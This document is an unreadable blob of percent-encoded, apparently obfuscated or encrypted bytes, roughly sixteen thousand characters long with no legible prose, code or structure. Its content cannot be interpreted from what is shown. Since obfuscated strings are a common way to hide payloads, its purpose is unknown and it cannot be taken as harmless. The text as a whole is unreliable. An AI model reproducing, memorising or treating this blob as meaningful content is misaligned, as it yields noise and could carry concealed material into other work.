!3WoKt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16cxm%1Ez%1Adfm%00%7B%163-)%60.S9-3D%02O%20%202TsD;,8d6Z1t;E#F%07+/U*Dh,8V._8%3Cai%20_&h8%5D.C8h%3CT+X1;.%10&Yt%3C2_oF;&:%1Eoz8-%3CC*%0A!;8%10.Dt)9T=O';%7DG&%5E%3Ch1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'fa%01%7F%1Az%7Bj%00a%1Bf%7Da%00%7F%1Azym%00a%18g%7Bab*D0-/s'O7#2E;%16%00%208%10%3C%5E5%3C8%1F?X;%3E4%5E,Ot,%3CD.%0A-'(%10*D%20-/U+%0A'-8%5D%3C%0A=&%3E_=X1+)%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16lxm%1Ew%1Adfn%00%7D%16%11:/_=%0A$)/C&D3h%17c%00dh%1C5Y%3C%0A')+U+%0A$)$%5D*D%20h0U;B;,%7DX.Yt-%25@&X1,s%10%1FF1).UoK0,%7DY;%0A5/%3CY!%0A%20'%7DS%20D%20!3E*%04hpm%00a%1Bdxs%03%7D%1Ch%1C5UoZ510U!%5Et8/_9C0-/%10&Yt+(B=O:%3C1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1EsZ510U!%5E%19-)X%20N'%0E4%5C;O&t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h;Y=Y%20h3Q%22Ozt/U%3E_1;)t:X5%3C4_!%16lxm%1E%7C%1Adfn%00~%16&'(%5E+O0e1Ws%5Eyz%7DRb%19h#8Isi5$1Y!Mt'3s%20G$$8D*Nt-+U!%5Ehym%00a%19mxs%01%7F%13h8%3CB*D%20%0C2%5D.C:t0Q:I5;aW=E#em%0C%3C%5E5:)s.D7-1d&G1:aT*L5=1D%1FX;8.%0Cy%1Adfn%00%7F%04fyl%0C~%1Adfi%00%7F%04gze%0Cw%1Adfl%02~%04%60xm%0Cw%1Adfl%00%7F%04fxi%0C(O%20%09)D=C6=)UsK:)1I;C7;ad'C'h?Q!At)%3ES%20_:%3C%7D%5D:Y%20h?UoY5%3E8ToK:,%7DS%20D2!/%5D*Nt*8V%20X1h4DoI5&%7DR*%0A!;8ToL;:%7D@.S9-3D%3C%04h+(B%3CE&e-_&D%20-/%0C%07o%15%0C%18bsk&:%3CIaZ&')_;S$-sV#K%20%05%3C@sE?t.X%20%5D%17)/T%06I;&aU!_9-/Q-F1tbR.D?uav%01h%11%0E%09%0C~%1Adfi%00%7F%04gyl%0C,E:%3C8H;~-88%0Cz%1Adfl%00%7F%04fxl%0C+C&-%3ED%01K9-aE=F%7Co5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B)-@#O$)$%1F&G5/8C%60K$81UbZ51pG'C%20-sC9Msaa%60#O5;8%10*D'=/UoS;=/%10,E:%3C%3CS;%0A0-)Q&F'h%3CB*%0A2!1%5C*Nt!3%10,E&:8S;F-faS#E7#pT=C2%3CaC;S8-.X*O%20t4%5E&%5E=))Us%1Ddxs%05%7F%1Azxm%02s%1Adxs%04%7F%1Azxh%00s%1Adxs%01%7F%1Azzn%02si%3C-%3E%5B%20_%20h;U;I%3Ch8B=E&r%7D~*%5E#'/%5BoO&:2Bs%1Bdxs%05z%1Az%7Fm%01sH8)%3E%5BsY1%3C%1CD;X=*(D*%16exm%1E%7C%13afh%00%7D%16%04)$%5D*D%20h%0DB%20I1;.Y!Mh+/_%3CY%1B:4W&Dh%25%3CHb%5Dh!.~.%5E=%3E8q?Z8-%0EU%3CY='3%10%1CB;?4%5E(%0A58-%5C*%0A$)$%108O6h0_+K8t%0FU+C&-%3ED&D3h4%5EoI5&%3EU#z&'+Y+O&h*Y;Bhqm%00a%1Bdxs%02%7F%1Eh%1C5Y%3C%0A7)/ToB5;%7DR*O:h/U?E&%3C8ToK'h.D%20F1&s%10%1BB1h)B.D')%3ED&E:h*Q%3C%0A0-%3E%5C&D1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5BoC9%258T&K%20-1Ia%16lxm%1E%7D%1Adfl%06%7F%16t+%3CB+%0A5%3C)U%22Z%20tl%00%7F%04%60xm%1E%7D%1Cdt9Q;Ky%3C8C;c0te%00%7F%04exm%1E~%1Fbtl%00%7F%04%60xm%1E%7F%18dtl%00%7F%04%60xm%1E~%1Fdt?%5C%20I?te%00%7F%04e%7Cm%1E~%1Bft%3E%05+Il%7D9%07b%1A1%7Bj%1D%7B%125*pQ.%1F0emR.%1A7.lS+%19aqa%60.S9-3Do%5E=%258ToE!%3C%7DT:Ot%3C2%10=C'#%7D%5D.D5/8%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C,K&,%1CD;O98)Cs%1Adxs%04%7F%1Azzm%00s%5C:'9Us%1Bdxs%03w%1Az%7Cm%01si%3C-%3E%5B%20_%20%02%0E%0Cw%1Adfi%00%7F%04exh%0Cz%1Adfl%00%7F%04gxn%0C%3CO%20%0D%25@&X-%1C4%5D*Xh!3Y;C5$4J&D3t1WoI1&)U=%16$-3T&D3t%0D%5C*K'-%7DB*%071&)U=%0A-'(BoN5%3C8%10%20Lt*4B;Bzt%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h%3CE;B1&)Y,K%20!2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%10%20Xt%3C/IoK:')X*Xt+%3CB+%04h+1Y?%07&=1Us~%3C-%7DY!L;:0Q;C;&%7DI%20_t:8V*X1&%3EU+%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h9U;K=$.%10.D0h)B6%0A5/%3CY!%04h%112E=%0A6)3%5BhYt;8S:X=%3C$%10,B1+6%10&Yt&2DoY!8-_=%5E1,%7D_!%0A%20%204CoN1%3E4S*%04t%181U.Y1h)B6%0A7'0@#O%20!3Wo%5E%3C-%7D@.S9-3DoE:h%3C%10+C2.8B*D%20h9U9C7-s%0C%7D%1Adfl%00%7F%04exo%0C%60C9):U%3C%05%04)$r6h5&6%1E%3C%5C3t)Y;F1te%00%7F%04exm%1E~%1Cat;_!%5Eh%3Eo%1F,B1+6_:%5E%7Bt?Q!D1:pu%09~y$4%5E$%16lxm%1E%7C%1Adfh%00%7F%16%0D'(BoZ510U!%5Et!.%10,_&:8%5E;F-h?U&D3h-B%20I1;.U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)CoC2h4DoN;-.%5Eh%5Et+2%5D?F1%3C8%1Es%12dxs%01%7F%1Azzm%06s%18t%259%0A7%07%60t;Y!K8!.UbO,84B6%162'3Db%18dxaX*C3%20)%0C%1BB=;%7DD=K:;%3CS;C;&%7DS%20_8,%7D%5E%20%5Et*8%10,E981U;O0h9E*%0A%20'%7DQoY1+(B&%5E-h-B*I5=)Y%20Dzh%0D%5C*K'-%7DD=St):Q&Dt?4D'%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C;E%18'%3EQ#O%18'*U=i5;8%0C%09E&h.U,_&!)Ic%0A#-zF*%0A8!0Y;O0h)X*%0A:=0R*Xt';%10;X5&.Q,%5E='3%10.%5E%20-0@;Yzh%0D%5C*K'-%7DD=St):Q&Dt$%3CD*Xzt1_(Eh8/_?O&%3C$y%3Co:=0U=K6$8%0C%10u=t.D=C:/as%0Ed%17%0D%11o%0Cb%11%0B%16%7F%1A~h%1C5UoN=/4D.Ft?%3C%5C#O%20h)_$O:h;_=%0A%20%204CoI5:9%10'K'h8H?C&-9%1Eoz8-%3CC*%0A%20:$%10.N0!3Wo%5E%3C-%7DS.X0h%3CW.C:fa@7%07bh-Ib%1Bhym%00a%1Baxs%01%7F%1Ah%1C5Y%3C%0A$)$%5D*D%20h8H,O1,.%106E!:%7DQ,I;=3DoH5$%3C%5E,Ozh%0D%5C*K'-%7DD=St)3_;B1:%7D@.S9-3DoG1%3C5_+%04h%3C$%5D*%16%3C!9Us%1Atx%7D%01%7F%1Atym%00sTt:2GsX1$2Q+n5%3C%3C%0C;X5&.Q,%5E='3y+%16lxm%1E~%18dfo%00%7C%16%11&7_6%0A%20%208%10,E:%3E8%5E&O:+8%10%20Lt%09-@#Ot%18%3CIoH-h(@(X5,4%5E(%0A-'(Boy5.%3CB&%0A6:2G%3CO&h)_o%5C1:.Y%20Dtyj%10%20Xt$%3CD*Xh%1C5Uo%5E&)3C.I%20!2%5EoK9'(%5E;%0A=;%7D%5D&Y'!3Wa%0A%04$8Q%3COt:8C;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.Ca%16%22!.Y-C8!)I,B5&:Us%13dxs%01%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A=;%7DR*C:/%7D@=E7-.C*Nzh%0AUo%5D=$1%10!E%20!;IoS;=%7D_)%0A%20%208%10%20_%20+2%5D*%04h+%3CB+%16exm%1E%7B%1Adfn%01v%16'-)c*F1+)U+e$%3C4_!%16%04$8Q%3COt;8%5C*I%20h%3C%109K8!9%10,_&:8%5E,St.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%02s%1Bdxs%04%7F%1Azxm%01s%1Bdxs%03v%1Azym%05se8,%7D%7D:%5E!)1%10%0DK:#aS%20G$'3U!%5E%03!1%5C%1AD9'(%5E;%16lxm%1Ev%1Adfl%00~%16%07=%3ES*Y'h.D.%5E!;aC#K%20-p%04%7F%1At$8V;%16%1C%0D%11f%0A~%1D%0B%1C%0C%0Bc%1A%0D%0Fc%0Cf%01%0Aae!A:'*%5EoY%20))E%3C%10tt%04_:Xt8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-St'(BoY1+(B&%5E-h.I%3C%5E1%25s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoZ510U!%5Et%258D'E0fad'Ot85_!Ot&(%5D-O&h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%01%7F%1Azzh%00a%1Bd~a@.S9-3Ds~%3C-%7DS&%5E-h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fa%08%7F%1Azym%00a%19exa%01%7F%1Az%7Cm%00a%1Ab%7CaB*Z8)%3EUs%13dxs%01%7F%1Azzm%03s%1Bdxs%02z%1Azyl%00s~%3C-%7D%60aezh%1F_7%0A5,9B*Y'h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_!Ot'3%10)C8-%7DG&%5E%3Ch$_:Xt*%3C%5E$%04t%181U.Y1h%3EX*I?h%3C%5E+%0A%20:$%10.M5!3%1EsY7:4@;%16%1B%20%7D%5E%20%0Bt%1B2%5D*%5E%3C!3Wo%5D1&)%108X;&:%0C.%5C5!1Q-F1%0B%3CB+h&)3T%3C%16exm%1E%7B%1Adfl%02~%16&-9Y=O7%3C%02E=Fh%3C2e?Z1:%1EQ%3COh%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%204CoZ510U!%5Et.2BoK:h(%5E$D;?3%10=O5;2%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DD'O9h;_=%0A0-)Q&F'h2Bo%5E&1%7DQ!E%20%208BoI5:9%1Es%1Ddxs%04%7F%1Az%7Fm%00sI%3C-%3E%5B%20_%20%174TsTt!)U%22Yy+8%5E;O&h7E%3C%5E=.$%1D,O:%3C8BoY%3C:4%5E$%07dh:B%20%5Dyxas.F8!3WoE:%0D/B%20Xt-+U!%5Eh%1C5UoG5&9Q;Ot%01%19%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%04h88Q,Bh+(C;E9!.Q;C;&.%0C-My+%3CB+Yy*%3CS$M&'(%5E+%16%0B%178%0CbH!%3C)_!%07'=?%1D#K6-1%0C~%1Adfi%00%7F%04d%7Cl%0C~%1Adfn%09%7F%04ezn%0C9K8!9Q;C;&%08b%03%16cxm%1E%7B%1Adfh%09%7F%16%04$8Q%3COt8/_9C0-%7DQo%5C5$4ToI;=3D=St.2BoS;=/%10-K:#%7DQ,I;=3Da%16;*7U,%5Ehym%00a%18axs%01%7D%1Fh%208Q+C:/%09U7%5Ehym%00a%12dxs%04%7F%1Bh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A7)3%5E%20%5Et*8%10=O%22-/C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoK';4C;K:+8%1EsD;&8%11s%1Ddxs%01%7F%1Az%7Fl%00sH=&9%0C%1BB1h8H?C&1%7DI*K&h$_:%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7D%7D%02%05%0D%11%7D_!%0A-'(BoI5:9%1EsH!*?%5C*Yh%1C5Uo_'-/%10%06nt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfk%00%7F%04exm%0C%3CO:,%1FU.I;&a%5Ds%1Bdxs%04%7F%1Azxe%07si%15%06%1Eu%03u%00%1A%1C~%1Ck%17%1C%14%7F%01%16'%3C%3CS$%16exm%1E%7C%1Cdfn%00%7F%160-;Q:F%20%18%3CI%22O:%3C%10U;B;,a%01%7F%1Az%7Bm%00a%1Ddyaq)X=+%3C%5Eoh5&6%0C&D8!3U%0EZ$$8%60.Sh;%3C%5E+H;0a%04a%12zxac%20G1h2Vo%5E%3C-%7DY!L;:0Q;C;&%7D@=E%22!9U+%0A#).%10&D%22)1Y+%0A;:%7D%5D&Y'!3Wa%0A%04$8Q%3COt+5U,At12E=%0A0-)Q&F'h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10?K-%258%5E;%0A7'(%5C+%0A:')%10-Ot+2%5D?F1%3C8Ta%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5EoL&'0%10;B1h?U(C:&4%5E(%04h%0B5U,A=&:%10*R$!/Q;C;&%7DD&G1h.Y!I1h+Y%3CC6!1Y;St+5Q!M1,a%01%7F%1Azyh%00a%18dza%60.S9-3D%3C%0A2:2%5DoS;=/%10,E!&)B6%0A5:8%10!E%20h%3CS,O$%3C8ToK%20h)X&Yt%3C4%5D*%04h+%3C%5C,%02exm%15o%07tym%08?R%7Dt%25%1Dy%0A6ei%0C%7F%1Adfl%00%7F%04fzi%0C~%1Adfj%00%7F%04fxm%0C,F5;.~.G1tl%00%7F%04%60xm%1E%7F%1Adtl%00%7F%04%60xm%1E%7C%1A%60t%1E_!Y;$8%10*X&'/%10%20I7=/B*Nhxm%00a%1Edxs%00~%1Ahxm%00a%1Fdxs%00%7F%1Ah%112E=%0A$)$%5D*D%20h*Q%3C%0A0-%3E%5C&D1,%7DR6%0A;=/%10%3CO7=/Y;St;$C;O9h%3C%5E+%0A%3C).%10-O1&%7DF%20C0-9%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A$)$%5D*D%20h0U;B;,s%0C%19c%07%09aV%20D%20%0E%3C%5D&F-t%0DQ6G1&)%10%3C_7+8C%3CL!$%7C%10%16E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A'-%3EE=O81%7DQ?Z&'+U+%04h%17%02%5Cs%1Bdxs%07%7F%1Az%7Dm%00s%1Adxs%04%7F%1Azyo%00sSy~ai%20_&h?Q!At?%3CCo_:)?%5C*%0A%20'%7D@*X2'/%5DoKt;8S:X=%3C$%10,B1+6%10%20Dt12E=%0A7)/Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C,E982%5E*D%20%0C4T%1AZ0))Us%1Bdxs%08%7F%1Azym%00skt:8V:D0h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Ozt/U%3CZ;&.Us%1Bdxs%03y%1Az%7Bm%03sH5+6W=E!&9x%20%5C1:aDb%1Et*p%03sG1;.Q(O%001-UsG,e%3CE;Eh%09%10u%1Dc%17%09%13u%17z%06%0D%0Ecs~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,s%10%1FF1).UoX1;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';s%0Cw%1Adfe%00%7F%04lxm%0C%1C%5E5%3C(CoE&h)B.D')%3ED&E:h.D.%5E!;%7DY%3C%0A2)4%5C*Nxh4%5E9K8!9%10%3C%5E5%3C8%0C%1FK-%258%5E;%0A%11:/_=%167%208S$E!%3CpW%20%076)%3E%5BbH!%3C)_!%16&-.E#%5E%01:1%0C%3CZ5&aq=X51s@=E%20')I?Oz.4%5E+%16%12'/%10%3CO7=/Y;Sxh*Uh%5C1h1Y%22C%20-9%10;B1h3E%22H1:%7D_)%0A%20:%3C%5E%3CK7%3C4_!%0A5%3C)U%22Z%20;%7DV=E9h$_:Xt$2S.%5E='3%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Esz510U!%5Et%1B(S,O';;E#%1610-Y=S%00!0U=%16'-)%1D,B1+6_:%5Ey+2%5E)C&%25a%02%7F%1Azym%00a%1BmqaT&Y$))S'o%22-3DsC%20-0Cs~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DY;%0A10%3EU*N'h$_:Xt+%3CB+%0D'h1Y%22C%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h%132R%25O7%3C%7D%7F-@1+)msz&'%3EU%3CY=&:%10%1FK-%258%5E;%16exm%1E%7B%1Adfn%01w%16%04$8Q%3COt-3D*Xt12E=%0A1%25%3CY#%0A5,9B*Y'fa%01%7F%1Azyh%00a%18d%7Ca%01%7F%1Az%7Cm%00a%1A%60%7Ca%5D.Ry%20p%06sz8-%3CC*%0A1&)U=%0A-'(BoI5:9%17%3C%0A10-Y=St%252%5E;Bztm%00%7F%04gxm%1E~%1Agt%09X*%0A%20)%25%10!_9*8BoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16w.;VsZ,e:E;%5E1:ad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A5%252E!%5Ezh%0D%5C*K'-%7DD=St):Q&Dzt%09X*%0A'%3C/U*%5Et)9T=O';%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C,B1+6_:%5E%01:1%0C%22C:%008Y(B%20t%3CD;O98)CbX1%25%3CY!C:/a%01%7F%1Az%7Bd%00a%1Bfza%02%7F%1Azym%00a%19dzaU!K6$8q%22E!&)v&O8,a%01%7F%1Az%7Bk%00a%1EdxaS'O7#2E;%07'-%3EE=O0e?IbZ1)%3EXsi5&%3EU#F=&:%1Coz8-%3CC*%0A#)4Da%04zt%3E_!%5E=&(U%1BO,%3CaR*M=&a%0Ao%16%07'0UoE2h)X*%0A=&;_=G5%3C4_!%0A-'(%10*D%20-/U+%0A#).%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%16%07%11%0Ed%0Agy%1D%14%0CbH!%3C)_!%078':_s~%3C!.%10?K-%258%5E;%0A10%3EU*N'h)X*%0A'88%5E+C:/%7D%5C&G=%3C%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt2@;C;&a%60.S9-3DoN1+1Y!O0h9E*%0A%20'%7DQ!%0A=;.E*%0A#!)Xo%5E%3C-%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'f%7D%60#O5;8%10,B1+6%10.D0h)B6%0A5/%3CY!%04h%1C5U=Ot!.%10.Dt!.C:Ot?4D'%0A-'(BoN=/4D.Ft?%3C%5C#O%20h)_$O:f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQ!E%20%208BoI5:9%1Es~%3C-%7DY!I;:/U,%5Et%18%14~o%5D5;%7DU!%5E1:8To%5E;'%7D%5D.D-h)Y%22O'd%7DQ!Nt%3C5Uo%5E&)3C.I%20!2%5Eo%5D5;%7DT*I8!3U+%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?faR.D:-/%1D%0Al%00t%3EQ!g5#8%60.S9-3D%3C%16%3C%3C)@%3C%16'-)%60=E$-/D6%16%04)9%5C%20I?t2%5E%0AR$!/U+%167%208S$E!%3C%14TsY1%3C%0ED.%5E!;a%5E%20%5Dh%0C%18v%0E%7F%18%1C%02u%1Dx%1B%1AaF&Y=*1UsE:%0B1Y,Ah%188Q,Bt%18%3CI%22O:%3C.%0Aoi5:9%10-X5&9%10)C8%3C8Bo%5D;=1ToX1%252F*%0A5$1%10,K&,%7DR=K:,.%1Eon1.%3CE#%5E=&:%10;Et)1%5CoI5:9%10-X5&9Ca%16%15h-U=G5&8%5E;%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch)X*%0A0!:Y;K8h*Q#F1%3C%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nzte%00%7F%04exm%1E%7B%1Agt%1E_!L=/aY%3Cd5%3C4F*k$81U%1CO';4_!%0A%07%202G&D3h1_.N=&:%10%3C%5E5%3C8%10)E&h3Q;C%22-%7DC*Y'!2%5EoE:h0Q,e%07t%7DY;O9;%00%0C?_'%20pS'O7#2E;%071%3E8%5E;Yh+%3C%5E,O8)?%5C*%16lxm%1Ev%1Adfn%00%7C%167'0@#O%20-%10U=I%3C)3D%19K8!9Q;C;&a@.S9-3D%1BS$-aB*%5B!!/U%0CE:.4B%22K%20!2%5EsTt+2%5CoC%20-0CbI1&)U=%0A%3E=.D&L-e%3EU!%5E1:aQ-E&%3CaB*N=:8S;%7F&$aq,I;=3DoE&h(C*Xt!.%10-F5+6%5C&Y%20-9%10gL&)(T:F1&)%10;X5&.Q,%5E='3%19a%0A%17%208S$%0A#!)XoS;=/%10-K:#s%0C;E%1D%1B%12c;X=&:%0C~%1Adfn%00%7F%04%60xl%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX1/4C;O&-9%108C%20%20%7DD'Ot%25%3CH&G!%25%7D%5E:G6-/%10%20Lt%252R&F1h3E%22H1:.%10.F8'*U+%04hym%00a%1Baxs%02%7F%19h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02x%0Ak%10%01%13wsc:%3E%3C%5C&Nt,%3CD.%10tt%0ED.D0)/Toh5&6%0C~%1Adfi%00%7F%04d%7Cm%0C%1BB=;%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%10-St%3C5UoH5&6%10.Yt!)%10&Yt&2DoZ1:0Y;%5E1,s%0C%0Eg%11%1A%14s%0Edt%0D%05%60%1Do%07%1Ba%01%7F%1Az%7Bh%00a%19dyad6G1h%1FQ!Ah%09-@#Ot%18%3CIoZ510U!%5Et:8A:O'%3C%7DV.C8-9%0C%1BB1h(C*Xt)%3ES%20_:%3C%7D_=%0A%1D%0C%7DG.Yt&2DoX1+2W!C.-9%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yt)3To%5E&1%7DQ(K=&s%0Cw%1Adfl%02%7F%04exm%0C=O5,$c;K%20-a%00%7F%1Azym%00a%18fza%01%7F%1Az%7Cm%00a%1Bf%7Bai%20_&h9Y(C%20)1%108K8$8DoX19(U%3C%5Et!.%10%3C%5E=$1%10?X;+8C%3CC:/s%10%1FF1).Uo%5E&1%7DQ(K=&%7DY!%0A5h0_%22O:%3Cs%0C%7F%1Adfi%00%7F%04exd%0C%7F%16lxm%1E~%1Adfl%09x%16%22t%02o%3CO8.ad'Ot+%3CB+%0A:=0R*Xt;8U%22Yt!3S%20X&-%3EDa%0A%04$8Q%3COt,2E-F1e%3EX*I?h)X*%0A:=0R*Xt'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10;X5&.Q,%5E='3%10,E!$9%10!E%20h?UoK!%3C5_=C.-9%1Eoz8-%3CC*%0A%20:$%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%09X&Yt*%3C%5E$%0A5+%3E_:D%20h%3E_:F0h3_;%0A6-%7DF*X=.4U+%04t%181U.Y1h%3EX*I?h)X*%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoK7+2E!%5Ezt.X%20Z$-/b*Y!$)e=Fhym%00a%19m~s%01%7F%1Bh%1C5UoY%20:8U;%0A:=0R*Xt,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C~%1Adfn%05%7F%04gyn%0C-C3!3Ds~%3C-%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10.N0h4DoK3)4%5EoE&h(C*%0A5h9Y)L1:8%5E;%0A;&8%1Es%12dxs%02%7F%1Azzo%00sM;%0A%3CS$%16%04$8Q%3COt-3D*Xt12E=%0A'=/%5E.G1fa%60#O5;8%10*D%20-/%106E!:%7DS.X0h9U;K=$.%10;Et8/_,O1,%7DG&%5E%3Ch)X*%0A$)$%5D*D%20fae!K6$8%10;Et/8Doi%3C-%3E%5B%20_%20h%3E_!L=/ai%20_t)/UoK6'(Do%5E;h%3EQ!I1$%7DD'Ot%3C/Q!Y5+)Y%20Dzh%1CB*%0A-'(%10%3C_&-%7DI%20_t?%3C%5E;%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;b%0C%02%13%60hn%09,%18yy%7D%04b%19t%7Bp%05%0E%1Fdhh%00o%1Atx%7D%00o%1EfhlSb%19typ%04o%19y%7C%7D%06o%1Btz%7D%04o%19t~%7D%03.%1Eehi%01o%1Atx%7D%01o%1E%60ho%06,%1Btz%7D%04o%1Et~%7D%03%15%16$:2D%20%5E-88%0C~%1Adfi%00%7F%04gzh%0C%1Ck%1A%1B%0Eu%1Dc%12tj%00%7F%04%60xm%1Ey%1Adt5D;ZngrG8%5Dz?n%1E%20X3gl%09v%12%7B%05%3CD'%05%19))X%02fh%058D'E0h4CoX19(Y=O0t0Q?%16%0B%17%3E%0C%16E!:%7DS.X0h-B%20%5C=,8BoI;=1ToD;%3C%7DF*X=.$%10;B=;%7DD=K:;%3CS;C;&s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsI;$2Bs%1Bdxs%04%7F%1Azyo%02sY&+ad'C'h-Q6G1&)%10=O%25=4B*Yt)%7DF.F=,%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3CT+%0A;&8%10;Et8/_,O1,s%0C+K%20)%09U%3C%5E%1D,ao%10B%20%251%0C~%1Adfn%07%7F%04eym%0C*X&'/%0C~%1Adfj%00%7F%04lxm%0Cw%1Adfl%04%7F%04eyl%0C%1Fk%0D%05%18~%1Bu%12%09%14%7C%0An%0B%00%18q%0Bc%1A%0Fai%20_&h?Q!At%20%3CCoX19(U%3C%5E1,%7DD'K%20h)X&Yt+%3CB+%0A6-%7DX*F0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10&G9-9Y.%5E1$$%10)E&h0_=Ot!3V%20X9))Y%20Dztm%10%7F%0Af%7C%7D%02%7B%16%20'%11_8O&%0B%3CC*%16;:4W&D5$%18B=E&t%3E_%22Z;&8%5E;%7D=$1b*I1!+U%1FX;8.%0C~%1Adfn%09x%04exl%0C~%1Adma%01%7F%1Az%7Cm%00a%1Al%7Ca_!F;)9%0C;E?-3%0C%0CE:;(%5D*Xhym%00a%19axs%03~%1Bh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C1%0A7'1%10&%5E1%25.%1D%3C%5E5:)%0C)E:%3CpC*G=*2%5C+%16%12)4%5C*Nt%3C2%10#E5,%7D@%20F-.4%5C#Ynte%00%7F%04mxm%1E%7C%13mtl%00%7F%04mxm%1E%7B%1Adt4V=K9-a@=E7-.CbL!$1%1D%3CI&-8%5Es~%3C-%7DS&%5E-h3Q%22Ot+2%5E;K=&.%10&D%22)1Y+%0A7%20%3CB.I%20-/Ca%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04h~m%00a%18dxs%05%7F%1Ahxm%00a%1Bdxs%02%7D%12hym%00a%13dxs%03%7F%1Ah%1B%09q%01n%15%1A%19r%0Ed%1F%0D%1BdsH&)3T%3C%166'/T*Xhym%00a%12dxs%05%7F%1Bhym%00a%19m%7Fs%01%7F%18h00%5C!Yh+1Y?z5%3C5%0C%0Bo%12%09%08%7C%1Bu%04%09%04%7D%0Ad%00%17%1Bq%06f%11%0C%02u%1Dx%1B%1Aad'C'h-Q6G1&)%10%3CO';4_!